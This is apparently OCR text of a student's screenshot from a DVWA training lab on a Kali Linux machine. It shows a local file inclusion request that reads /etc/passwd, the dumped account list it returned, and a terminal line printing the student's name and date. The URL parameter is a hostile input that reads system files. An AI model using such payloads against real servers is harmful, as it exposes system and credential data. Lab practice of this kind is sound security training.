 Kali Linux
Vulnerability: File Inclusio
File inclusion vulnerability
10.10.185.197/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:106:111:MySQL Server,,,:/nonexistent:/bin/false
charlyl@kali: ~
DVWA
Archivo Acciones Editar Vista Ayuda
$ bash printND.sh
Luis Carlos Leano Martin vie 07 mar 2025 12:12:41 CST
Home